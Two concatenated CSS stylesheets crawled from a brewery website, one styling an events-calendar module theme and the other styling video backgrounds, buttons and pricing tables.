.ThemeEvents-Bombshell .EventDay, .ThemeEvents-Bombshell .EventDayEvents, .ThemeEvents-Bombshell .EventWeekendDayEvents
{
    font-size: 10px;
    text-align: left;
    height: 100px;
    vertical-align: top;
    color: #000;
    font-family: Verdana;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .EventDayEvents a, .ThemeEvents-Bombshell .EventDayEvents a:visited, .ThemeEvents-Bombshell .EventDayEvents a:hover, .ThemeEvents-Bombshell .EventWeekendDayEvents a, .ThemeEvents-Bombshell .EventWeekendDayEvents a:visited, .ThemeEvents-Bombshell .EventWeekendDayEvents a:hover
{
    font-size: 10px;
    color: blue;
    font-family: Verdana;
}
.ThemeEvents-Bombshell .EventDayScroll
{
    width: 100%;
    min-height: 88%;
/*    overflow: auto;  */
    position: static;
    font-weight: bolder;
    background-color: #fff;
    line-height: 14px;

}
.ThemeEvents-Bombshell .EventOtherMonthDay
{
    color: gray;
    background-color: #DCDCDC;
}
.ThemeEvents-Bombshell .EventTodayDay
{
    font-weight: 700;
    color: #00f;
    background-color: #A9A9A9;
    border: #000 2px solid;
}
.ThemeEvents-Bombshell .EventSelectedDay
{
    border: red 2px solid;
    font-size: 10px;
}
.ThemeEvents-Bombshell .EventSelectedDay, .ThemeEvents-Bombshell .EventSelectedDay a, .ThemeEvents-Bombshell .EventSelectedDay a:visited, .ThemeEvents-Bombshell .EventSelectedDay a:hover
{
    text-align: left;
}
.ThemeEvents-Bombshell .EventSelector
{
    background-color: silver;
}
.ThemeEvents-Bombshell .EventSelector a, .ThemeEvents-Bombshell .EventSelector a:visited, .ThemeEvents-Bombshell .EventSelector a:hover
{
    color: #606060;
    text-decoration: none;
}
.ThemeEvents-Bombshell .WeekTable table
{
    table-layout: auto;
    width: 100%;
    font-size: 10px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border: grey 1px solid;
}
.ThemeEvents-Bombshell .WeekTable table td, .ThemeEvents-Bombshell .WeekTable table th
{
    border: 0;
    padding: 3px;
}
.ThemeEvents-Bombshell .WeekItem
{
    text-align: center;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #FFF;
    font-weight: 400;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekDay
{
    font-weight: 700;
    font-size: 9px;
    color: grey;
    font-family: verdana,helvetica,arial;
    background-color: #FEFAC8;
    text-align: center;
    vertical-align: middle;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekBackground
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #fff;
    border: 1px grey dotted;
}
.ThemeEvents-Bombshell .WeekTitle
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    color: #000;
    height: 15%;
    text-align: center;
    background-color: silver;
    width: 11%;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekOfTitle
{
    font-weight: 700;
    font-size: 10px;
    width: 100%;
    color: #333;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekNextPrev
{
    font-weight: 700;
    font-family: verdana,helvetica,arial;
    font-size: 10px;
    width: 100%;
    color: #606060;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekRangeheader
{
    text-align: center;
    vertical-align: middle;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #DCDCDC;
    border: none;
}
.ThemeEvents-Bombshell .ListTable
{
    width: 100%;
}
.ThemeEvents-Bombshell .ListDate, .ThemeEvents-Bombshell .ListRecurText, .ThemeEvents-Bombshell .ListRecurUntil
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 100px;
}
.ThemeEvents-Bombshell .ListLink
{
    font-weight: 700;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListHeader, .ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    font-size: 12px;
    font-weight: 700;
    color: #000;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: left;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    text-align: center;
}
.ThemeEvents-Bombshell .DetailEnrollUser, .ThemeEvents-Bombshell .DetailEnrollDisplay, .ThemeEvents-Bombshell .DetailEnrollDisplay a:link, .ThemeEvents-Bombshell .DetailEnrollEmail, .ThemeEvents-Bombshell .DetailEnrollEmail a:link, .ThemeEvents-Bombshell .DetailEnrollPhone, .ThemeEvents-Bombshell .DetailEnrollApproved, .ThemeEvents-Bombshell .DetailEnrollNo, .ThemeEvents-Bombshell .EditEnrollSelect, .ThemeEvents-Bombshell .EditEnrollUser, .ThemeEvents-Bombshell .EditEnrollDisplay, .ThemeEvents-Bombshell .EditEnrollDisplay a:link, .ThemeEvents-Bombshell .EditEnrollEmail, .ThemeEvents-Bombshell .EditEnrollEmail a:link, .ThemeEvents-Bombshell .EditEnrollPhone, .ThemeEvents-Bombshell .EditEnrollApproved, .ThemeEvents-Bombshell .EditEnrollNo, .ThemeEvents-Bombshell .EditEnrollDate, .ThemeEvents-Bombshell .EditEnrollDate .ThemeEvents-Bombshell .EnrollSelect, .ThemeEvents-Bombshell .EnrollApproved, .ThemeEvents-Bombshell .EnrollNo, .ThemeEvents-Bombshell .EnrollFee, .ThemeEvents-Bombshell .EnrollDate
{
    font-size: 12px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    font-weight: 400;
}
.ThemeEvents-Bombshell .ListDuration
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .ListDataGrid, .ThemeEvents-Bombshell .DetailEnrollGrid, .ThemeEvents-Bombshell .EditEnrollGrid, .ThemeEvents-Bombshell .EnrollGrid
{
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
}
.ThemeEvents-Bombshell .ListDataGrid td, .ThemeEvents-Bombshell .DetailEnrollGrid td, .ThemeEvents-Bombshell .EditEnrollGrid td, .ThemeEvents-Bombshell .EnrollGrid td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .ListEdit
{
    text-align: center;
    vertical-align: top;
    width: 1px;
}
.ThemeEvents-Bombshell .EventNextPrev, .ThemeEvents-Bombshell .EventNextPrev a:link, .ThemeEvents-Bombshell .EventNextPrev a, .ThemeEvents-Bombshell .EventNextPrev a:visited, .ThemeEvents-Bombshell .EventNextPrev a:hover
{
    font-size: 12px;
    color: #666;
    padding: 0 .5em;
}
.ThemeEvents-Bombshell .EventWeekendDay, .ThemeEvents-Bombshell .ListAlternate, .ThemeEvents-Bombshell .DetailEnrollGridAlternate, .ThemeEvents-Bombshell .EditEnrollGridAlternate, .ThemeEvents-Bombshell .EnrollGridAlternate
{
    background-color: #F5F5F5;
}
.ThemeEvents-Bombshell .ListTitle, .ThemeEvents-Bombshell .ListDescription, .ThemeEvents-Bombshell .ListCustomField1, .ThemeEvents-Bombshell .ListCustomField2, .ThemeEvents-Bombshell .EnrollTitle
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListCategory, .ThemeEvents-Bombshell .ListLocation, .ThemeEvents-Bombshell .ListLocation a
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .RptTable
{
    /*
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
    border-collapse: collapse;
    width: 100%;
    */
}
.ThemeEvents-Bombshell .RptRepeater
{
    width: 100%;
}
.ThemeEvents-Bombshell .RptRepeater td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .RptHeader
{
    font-size: 12px;
    font-weight: 700;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}
.ThemeEvents-Bombshell .RptNormal
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptAlternate
{
    background-color: #F5F5F5;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptPagerCurrentPage
{
    color: Red;
}
.ThemeEvents-Bombshell .RptPagerHeader td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .DetailReminderDiv, .ThemeEvents-Bombshell .DetailiCalDiv, .ThemeEvents-Bombshell .DetailEnrollDiv, .ThemeEvents-Bombshell .DetailEnrollTableDiv, .ThemeEvents-Bombshell .DetailCommands, .ThemeEvents-Bombshell .DetailEventDetailsDiv1, .ThemeEvents-Bombshell .DetailEventDetailsDiv2, .ThemeEvents-Bombshell .DetailEventDetailsDiv3, .ThemeEvents-Bombshell .DetailEventDetailsDiv4
{
    width: 90%;
    padding-left: 5px;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    text-align: left;
    float: left;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailEnrollTableLeft, .ThemeEvents-Bombshell .DetailEnrollTableRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    padding: 5px 0;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailContentLeft
{
    width: 35%;
}
.ThemeEvents-Bombshell .DetailClear
{
    clear: both;
}
.ThemeEvents-Bombshell .IconBar
{
    white-space: nowrap;
}
.ThemeEvents-Bombshell .IconBar img, .ThemeEvents-DC .IconBar input
{
    vertical-align: baseline;
}
.ThemeEvents-Bombshell .TopIconBar
{
    width: 33%;
    vertical-align: top;
}
.ThemeEvents-Bombshell .TopIconBar DIV
{
    float: right;
}
.ThemeEvents-Bombshell .BottomIconBar
{
    padding-top: 3px;
}
.ThemeEvents-Bombshell .IconBarPadding
{
    padding-right: 2px;
}
.ThemeEvents-Bombshell .TimePicker
{
    display: inline-block;
}
.ThemeEvents-Bombshell .RadPicker_Default .riTextBox
{
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.ThemeEvents-Bombshell .SelCategoryTR
{
    height: 35px;
}
.ThemeEvents-Bombshell .SelCategoryTR div
{
    vertical-align: middle;
}
.ThemeEvents-Bombshell .SelCategory span
{
    font-weight: 700;
}
.ThemeEvents-Bombshell .DatePicker
{
    width: 150px !important;
}
html body .ThemeEvents-Bombshell .RadInput_Default .riTextBox.DateFormat, .ThemeEvents-Bombshell .RadComboBox_Default .rcbInput.CategoryFormat
{
    font-size: 11px;
    font-family: verdana,helvetica,arial;
}
.ThemeEvents-Bombshell .RadComboBox_Default.SelectCategory
{
    width: 150px !important;
}
.ThemeEvents-Bombshell ul.dnnActions li.cmdRight
{
    float: right;
}
.ThemeEvents-Bombshell .EventSettings .dnnFormItem INPUT[type='text']
{
    min-width: 1px;
}
.ThemeEvents-Bombshell .dnnFormItem .autoWidth LABEL
{
    width: auto;
}
.ThemeEvents-Bombshell .dnnFormItem .inputCenter INPUT
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays label, .ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays input
{
    float: none;
    width: auto;
    display: inline;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInputFloat
{
    float: none;
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInput
{
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtGridInput
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .SubHead
{
    font-size: inherit;
}
.ThemeEvents-Bombshell .EditEvents .evtRadioTop .dnnRadiobutton
{
    vertical-align: top;
}
.ThemeEvents-Bombshell .EditEvents .dnnForm.dnnTextEditor
{
    float: left;
    width: auto;
}

/*
.ThemeEvents-Bombshell .mvEventTheme a:link, .ThemeEvents-Bombshell .mvEventTheme a:visited, .ThemeEvents-Bombshell .mvEventTheme a:active,
.ThemeEvents-Bombshell .mvEventTheme span,
.ThemeEvents-Bombshell span */
.ThemeEvents-Bombshell .EventDayScroll span
{
    font-size: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/css/shortcodes.css
body_size: 137873
content:
/*video-bg*/
.video-bg {
  position:relative;
  z-index:1;
  overflow:hidden;
  background-color:#f5f5f5;
}
.video-bg .videobox {
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  z-index: -1;
}
.video-bg .videobox .video{
  padding-bottom: 56.25%;
  height: 0;
  position:relative;
}
.video-bg .videobox iframe,
.video-bg .videobox object,
.video-bg .videobox embed,
.video-bg .videobox video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.video-bg .player_line{
  width:126px;
  margin:25px auto;
  border-top-width:2px;
}
.video-bg .play {
  cursor: pointer;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color:rgba(0,0,0,0.65);
}
.video-bg .player {
  width: 100%;
  background: url(../images/loader.gif) no-repeat center center #000;
}
.player_boxes {
  padding: 90px 15px;
  text-align: center;
  color:#FFF;
}
.video-bg .player_boxes > *{
  position:relative;
  z-index:1;
}
.player_boxes .player_title {
    font-size: 50px;
    font-weight:bold;
    letter-spacing: 1px;
    line-height: 1.1;
    color:#FFF!important;
}
.player_boxes .player_smalltitle {
    font-size: 20px;
    letter-spacing: 5px;
    margin: 30px 0 30px;
    font-weight: normal;
    line-height: 1.2;
  color:#FFF;
  padding:20px 0;
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
}
.player_boxes .player_content {
  margin: 0px 20%;
  color:#fff;
  line-height:2;
  font-size:15px;
}
.player_boxes.full-height{
  text-align:center;
  white-space:nowrap;
}
.player_boxes.full-height:after{
  content:"";
  height:100%;
  width:0;
  margin:0 ;
  vertical-align:middle;
  display:inline-block;
  overflow:hidden;
}
.player_boxes.full-height .vertical-center{
  display:inline-block;
  vertical-align:middle;
  white-space:normal;
}
.dnngo-main .player_boxes .dg-btn-2:hover{
  border-color:#20a3f0;
    background-color: #20a3f0;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
  .player_boxes {
    padding: 50px 0px;
  }
  .player_boxes .player_content {
    margin: 0px 5%;
  }
}
@media only screen and (max-width: 767px) {
  .player_boxes {
    padding: 20px 0px;
  }
  .player_boxes .player_title {
    font-size: 25px;
  }
  .player_boxes .player_content {
    margin: 0px;
  }
}
.video-bg .player_line {
    border-color: #20a3f0;
    border-width: 1px!important;
}
a.dg-btn-2, 
a.dg-btn-2:link, 
a.dg-btn-2:active, 
a.dg-btn-2:visited {
    padding: 13px 22px;
    font-size: 15px;
    line-height: 1.3;
    display: inline-block;
    white-space: nowrap;
    margin: 3px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    transition: all ease-in 200ms;
    -moz-transition: all ease-in 200ms;
    -webkit-transition: all ease-in 200ms;
    -o-transition: all ease-in 200ms;
    -ms-transition: all ease-in 200ms;
    border:1px solid #fff;
    color: #fff;
}
a:hover.dg-btn-2{
  background-color: #ed474a;
  text-decoration: none;
  border: 1px solid #ed474a;
}
.thumbnail-title {
    text-align: center;
    margin-bottom: 38px;
}
.thumbnail-title h3 {
    font-size: 20px;
    font-weight: normal;
    color: #424242;
    margin: 0 0 18px;
    line-height: 1.2;
}
.thumbnail-title p {
    max-width: 50%;
    margin: auto;
}
.thumbnail-title h3:after {
    content: "";
    display: block;
    width: 40px;
    border-bottom: 2px solid #ed474a;
    margin: 20px auto 0;
}
/*******price*******/
 

.price-table:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.price-table {
	display: inline-block;
}

.price-table {
	display: block;
}

.price-table {
	padding: 28px 0px 28px 0px;
}

.price-table [class*="span"] {
	margin-bottom: 15px;
}

.price-table .col {
	float: left;
	text-align: center;
	margin-bottom: 10px;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table.col2 .col {
	width: 50%;
}

.price-table.col3 .col {
	width: 33.3333%;
}

.price-table.col4 .col {
	width: 25%;
}

.price-table.col5 .col {
	width: 20%;
}

*+html .price-table.col2 .col {
	width: 49.9%;
}

*+html .price-table.col3 .col {
	width: 33.33%;
}

*+html .price-table.col4 .col {
	width: 24.9%;
}

*+html .price-table.col5 .col {
	width: 19.9%;
}

.price-table .col:hover {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
}

.price-table .col.best_value {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;            /* For Chrome5+, Safari5+ */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;                    /* For Latest Opera */
	margin-top: -38px;
}

.price-table .col.best_value .price_title {
	padding-top: 30px;
	padding-bottom: 26px;
	background: none;
	color: #FFF !important;
}

.price-table .col.best_value .price_title h2 {
	color: #FFF !important;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 22px;
}

.price_title {
	color: #444444;
	border: 1px solid #e2e2e2;
	padding-top: 15px;
	padding-bottom: 11px;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 22px;
	position: relative;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table .price_title h2 {
	margin: 0px;
	font-weight: normal;
}

.price-table .col:hover .price_title {
}

.price-table .col:nth-of-type(2n+1) .price_title {
}

.price-table .col:first-child .price_holder {
	margin-left: 0px;
}

.price-table .price_holder {
	border: 1px solid #E4E4E4;
	margin: 0 0 0 -1px;
	min-height: 300px;
	padding-bottom: 12px;
}

.price-table .col:hover .price_holder {
}

.price-table .price_box {
	color: #444444;
	padding: 20px 0px 25px 0px;
}

.price-table .sup {
	font-size: 28px;
	line-height: 34px;
	vertical-align: top;
}

.price-table .price {
	font-size: 48px;
	line-height: 50px;
}

.price-table .price_holder ul {
	margin: 0px 0px 13px 0px;
	padding: 0px;
	border-bottom: 1px solid #e2e2e2;
}

.price-table .price_holder ul li {
	list-style: none;
	border-top: 1px solid #e2e2e2;
	padding: 12px 0;
}

.price-table .btn {
	border: none;
	background: transparent;
	color: #FFF !important;
	text-shadow: none;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 5px 20px;
	transition: all ease-in 200ms !important;
	-moz-transition: all ease-in 200ms !important; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms !important; /* Safari and Chrome */
	-o-transition: all ease-in 200ms !important; /* Opera */
	-ms-transition: all ease-in 200ms !important; /* IE9? */
}

.price-table .btn:hover {
	background-color: #525252;
}

.price-table a.btn {
	color: #FFF;
	margin-top: 10px;
	position: relative;
	font-size: 15px;
}

/*price table1*/

.price-table [class*="col-"] {
	margin-bottom: 15px;
}

.price-table1 {
	padding: 0;
}

.price-table1 .price_title {
	color: #FFF;
	background: #2f2f2f;
	padding: 30px 0px;
	margin: 0;
	border: none;
}

.price-table1 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
}

.price-table1 .price_box {
	padding: 11px 1px 7px!important;
	margin: 0px -1px 0px!important;
	position: relative;
	background: #ed474a;
	color: #FFF;
	text-align: center;
}

.price-table1 .price_holder ul {
	padding: 20px 0;
}

.price-table1 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table1 .price_holder {
	text-align: center;
	margin: 0;
	padding: 0 0 12px 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
}

.price-table1 .btn {
	padding: 12px 30px;
	font-size: 20px !important;
	color: #ffffff !important;
}

.price-table1 .btn:hover {
	background: #2f2f2f;
}

.price-table1 .best_value .btn {
	background: #2f2f2f
}

.price-table1 .sup {
	font-size: 18px;
	line-height: 18px;
	margin-right: 5px;
}

.price-table1 .price {
	font-size: 30px;
	line-height: 30px;
	margin-right: 5px;
}

.price-table1 .unit {
	font-size: 20px;
}

.price-table1 .best_value {
}

.price-table1 .best_value .price_title {
	background: #ed474a;
}

.price-table1 .best_value .price_box {
	background: #2f2f2f;
}

.price-table2 {
	padding: 10px 0 0;
}

.price-table2 .price_title {
	background: #2f2f2f;
	padding: 23px 0 50px;
	border: 1px solid #e9e9e9;
}

.price-table2 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
	position: relative;
	z-index: 0;
}

.price-table2 .price_box {
	background: #ed474a;
	width: 62px;
	height: 62px;
	padding: 0;
	border: 2px solid #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin: -30px auto 0px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.price-table2 .sup {
	color: #FFF;
	font-size: 18px;
	line-height: 52px;
}

.price-table2 .price {
	color: #FFF;
	font-size: 26px;
	line-height: 62px;
}

.price-table2 .price_holder {
	margin: 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	padding: 0;
}

.price-table2 .price_holder ul {
	padding: 25px 0;
	margin: 0;
}

.price-table2 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table2 .price_bottom {
	background: #f7f7f7;
	padding: 19px 0;
	text-align: center;
}

.price-table2 .price_bottom a.btn {
	border: 2px solid #2f2f2f;
	padding: 12px 50px;
	background: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #2f2f2f!important;
	box-shadow: none;
}

.price-table2 .price_bottom a.btn:hover {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 .best_value .price_title {
	background: #ed474a;
}

.price-table2 .best_value .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 [class*="col-"]:hover .price_title {
	background: #ed474a;
}

.price-table2 [class*="col-"]:hover .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table3 {
	padding: 10px 0 0 0;
}

.price-table3 .price_title {
	padding: 15px 0 20px;
	background: #2f2f2f;
	text-align: center;
	color: #FFF;
	font-size: 37px;
	border: none;
}

.price-table3 h2 {
	font-size: 26px;
	color: #ffffff;
}

.price-table3 .price_holder {
	margin: 0px;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
	text-align: center;
}

.price-table3 .price_box {
	text-align: center;
}

.price-table3 .unit {
	font-size: 16px;
}

.price-table3 .sup {
	font-size: 26px;
	line-height: 10px;
	vertical-align: top;
}

.price-table3 .price_holder ul {
	border-bottom: 1px solid #e9e9e9;
}

.price-table3 .price_holder ul li {
	border-top: 1px solid #e9e9e9;
	font-size: 15px;
	color: #2f2f2f;
}

.price-table3 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table4 {
	padding: 10px 0 0 0;
}

.price-table4 .price_main {
	border: 1px solid #d9d9d9;
	border-radius: 6px 6px 6px 0;
	-moz-border-radius: 6px 6px 6px 0;
	-webkit-border-radius: 6px 6px 6px 0;
	margin-left: 8px;
}

.price-table4 .price_title {
	background: #FFF;
	border-radius: 6px 6px 0 0;
	-moz-border-radius: 6px 6px 0 0;
	-webkit-border-radius: 6px 6px 0 0;
	padding: 35px 2px 0px;
	width: 100%;
	margin: -4px 0 0 -8px;
}

.price-table4 .price_title h2 {
	padding: 15px 0;
	text-align: center;
	color: #ffffff;
	font-size: 26px;
	background-color: #2f2f2f;
	margin: 0px -3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.price-table4 .price_holder {
	margin: 0px 0 4px -8px!important;
	padding: 0px 2px 10px;
	background: #FFF;
	width: 100%;
	text-align: center;
	border: 1px solid #d9d9d9;
	border-top: none;
	min-height: 250px;
	border-radius: 0px 0px 6px 6px;
	-moz-border-radius: 0px 0px 6px 6px;
	-webkit-border-radius: 0px 0px 6px 6px;
}

.price-table4 .price_box {
	text-align: center;
	color: #ed474a;
	padding: 20px 0;
}

.price-table4 .sup {
	font-size: 48px;
	line-height: 48px;
}

.price-table4 .price {
	font-size: 80px;
	line-height: 1;
}

.price-table4 .unit {
	line-height: normal;
	font-size: 16px;
	display: inline-block;
	text-align: center!important;
}

.price-table4 .price_content {
	color: #2f2f2f;
	font-size: 13px;
	padding-bottom: 15px;
}

.price-table4 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table5 {
	padding:0;
}
.price-table5 .price_title {
	color:#ffffff;
	background-color:#ed474a;
	padding:15px 0px;
	margin:0;
	border:none;
}
.price-table5 .price_title h2 {
	color:#ffffff;
	text-align:center;
	font-size:20px;
	font-weight:bold;
}
.price-table5 .price_holder {
	text-align:center;
	margin:0;
	padding:28px 0 0;
	border:1px solid #e9e9e9;
	border-top:none;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.price-table5 .price_box {
	width:156px;
	height:156px;
	line-height:156px;
	padding:0;
	margin:0 auto 28px;
	position:relative;
	color:#ed474a;
	text-align:center;
	border:3px solid #e3e3e3; 
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	z-index:1;
}
.price-table5 .price_box:before {
	content:"";
	width:150px;
	height:150px;
	top:0;
	left:0;
	position:absolute;
	background-color:#f0f0f0;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	z-index:-1;
}
.price-table5 .price_holder ul {
	padding:0;
	margin:0;
	border:none;
}
.price-table5 .price_holder ul li {
	text-align:center;
	border:none;
	font-size:15px;
	padding:10px 0;
	position:relative;
	z-index:1;
}
.price-table5 .price_holder ul li:nth-child(odd):before {
	background-color:#f0f0f0;
	content:"";
	top:0;
	left:0;
	position:absolute;
	width:100%;
	height:100%;
	z-index:-1;
}
.price-table5 .Button_default {
	margin:30px 0;
}
.price-table5 .best_value .btn {
	background:#2f2f2f
}
.price-table5 .sup {
	font-size:30px;
	line-height:30px;
	margin-right:2px;
	vertical-align:inherit;
}
.price-table5 .price {
	font-size:30px;
	line-height:30px;
}
.price-table5 .unit {
	font-size:15px;
}
.price-table5 .price_border:hover  .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .price_border:hover  .price_box {
	border-color:#ed474a;
}
